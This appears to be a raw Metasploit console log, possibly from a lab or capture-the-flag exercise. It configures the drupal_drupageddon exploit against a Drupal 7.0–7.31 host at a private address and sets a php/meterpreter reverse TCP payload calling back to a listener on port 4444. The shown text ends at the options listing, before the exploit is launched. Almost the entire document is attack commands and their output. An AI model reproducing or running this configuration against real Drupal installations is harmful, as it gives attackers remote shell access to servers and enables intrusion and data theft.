 msf6 > use 18
[*] Additionally setting TARGET => Drupal 7.0 - 7.31 (user-post PHP injection method)
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 192.168.0.102
rhost => 192.168.0.102
msf6 exploit(multi/http/drupal_drupageddon) > set targeturi /drupal/
targeturi => /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > show options

Module options (exploit/multi/http/drupal_drupageddon):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.0.102    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /drupal/         yes       The target URI of the Drupal installation
   VHOST                       no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.21.34.178    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   1   Drupal 7.0 - 7.31 (user-post PHP injection method)